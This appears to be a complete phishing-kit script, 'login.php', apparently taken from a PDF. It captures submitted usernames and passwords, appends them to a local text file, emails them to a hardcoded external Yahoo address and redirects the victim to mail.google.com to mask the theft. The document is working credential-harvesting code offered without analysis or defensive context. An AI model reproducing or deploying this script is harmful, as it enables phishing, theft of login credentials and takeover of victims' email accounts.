 login.php
1 <?php
2 $valid_file = "aspushkin.txt";
3 $email = "testP99800@yahoo.com";
4 $location = "http://mail.google.com";
5
6 $login = @$_POST['login'];
7 $pass = @$_POST['password'];
8
9 if($login == "" || $pass == "") { header("Location: index.php?err&login=".$login); exit; }
10
11 if($valid_file != "")
12 {
13 $file = fopen($valid_file, 'a');
14 fwrite($file, "$login:$pass\r\n");
15 fclose($file);
16 }
17
18 if($email != "") mail($email, "Data from google", "$login:$pass");
19
20 header('Location: '.$location);
21
22 ?>